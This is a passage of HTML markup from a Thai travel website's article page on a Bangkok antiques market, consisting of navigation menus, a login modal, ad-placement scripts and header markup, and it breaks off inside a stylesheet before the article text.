            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li id="menu-item-1965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li id="menu-item-8272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.dooasia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-head-menu" class="top-header-menu"><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-492"><a href="https://www.dooasia.com/">ท่องเที่ยว</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a target="_blank" rel="noopener" href="https://horoscope.dooasia.com/">ดูดวงตำราไทย</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-495"><a target="_blank" rel="noopener" href="https://smile.dooasia.com/">อ่านบทละคร</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-496"><a target="_blank" rel="noopener" href="https://game.dooasia.com/">เกมส์คลายเครียด</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-497"><a target="_blank" rel="noopener" href="https://radio.dooasia.com/">วิทยุออนไลน์</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-498"><a target="_blank" rel="noopener" href="https://tv.dooasia.com/">ดูทีวี</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499"><a target="_blank" rel="noopener" href="https://www.topvanchiangmai.com/" class="external">รถตู้เชียงใหม่</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20486"><a title="สุดยอดข้อมูลท่องเที่ยวเชียงใหม่" target="_blank" rel="noopener" href="https://www.topchiangmai.com/" class="external">ท็อปเชียงใหม่</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2587"><a target="_blank" rel="noopener" href="https://info.dooasia.com/">Knowledge</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dooasia.com/">
            <img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ดูเอเซีย ท่องเที่ยวไทย</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo280-96.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo140-48.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.dooasia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.dooasia.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ภาคกลาง" class="entry-crumb" href="https://www.dooasia.com/trip/central/">ภาคกลาง</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน กรุงเทพมหานคร" class="entry-crumb" href="https://www.dooasia.com/trip/central/bangkok/">กรุงเทพมหานคร</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ตลาดของเก่าสุดคลาสสิค ที่นักสะสม และเด็กแนวทั้งหลายไม่ควรพลาด</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7080" class="post-7080 post type-post status-publish format-standard has-post-thumbnail category-bangkok category-central category-travel-bangkok tag-3097 tag-3096 tag-3098 tag-3099" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.dooasia.com/trip/central/">ภาคกลาง</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/central/bangkok/">กรุงเทพมหานคร</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ตลาดของเก่าสุดคลาสสิค ที่นักสะสม และเด็กแนวทั้งหลายไม่ควรพลาด</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments --><div class="td-post-comments"><a href="https://www.dooasia.com/travel-bangkok/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler 